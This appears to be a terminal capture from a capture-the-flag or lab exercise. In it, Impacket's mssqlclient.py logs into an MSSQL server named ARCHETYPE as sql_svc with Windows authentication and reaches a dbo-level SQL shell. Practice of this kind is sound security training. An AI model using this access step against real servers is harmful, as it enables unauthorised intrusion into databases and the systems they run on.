 ┌──(root㉿kali)-[~/impacket/examples]
└─# python3 ./mssqlclient.py ARCHETYPE/sql_svc@10.129.32.130 -windows-auth
Impacket v0.10.1.dev1+20230330.124621.5026d261 - Copyright 2022 Fortra
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL (ARCHETYPE\sql_svc  dbo@master)>